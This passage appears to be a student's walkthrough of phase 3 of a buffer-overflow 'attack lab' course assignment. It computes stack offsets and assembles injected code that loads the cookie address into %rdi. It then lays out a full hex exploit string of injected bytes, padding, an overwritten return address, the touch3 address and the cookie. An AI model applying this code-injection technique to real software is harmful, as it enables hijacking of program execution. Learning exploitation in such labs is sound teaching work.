 The total bytes before the cookie are buffer + 8 bytes for return address of rsp + 8 bytes for touch3
0x18 + 8 + 8 =  28 (40 Decimal)
Grab the address for rsp from phase 2: 0x55620cd8 Add 0x28 0x55620cd8 + 0x28 = 0x55620D00 Now you need this assembly code,
same steps generating the byte representation
    movq $0x55620D00,%rdi /* %rsp + 0x18 */
    retq
The byte representation is as follows:
Disassembly of section .text:
0000000000000000 <.text>:
   0:   48 c7 c7 00 0d 62 55    mov    $0x55620d00,%rdi
   7:   c3                      retq
Now, grab the bytes from the above code and start constructing your exploit string. Create a new file named phase3.txt and here is what
mine looks like:
48 c7 c7 00 0d 62 55 c3 /*rsp + 28 the address where the cookie is present*/
00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00 /*padding*/
d8 0c 62 55 00 00 00 00 /* return address ($rsp)*/
7f 19 40 00 00 00 00 00 /* touch3 address -- get this from the rtarget dump file */
34 33 34 62 34 62 37 30 /* cookie string*/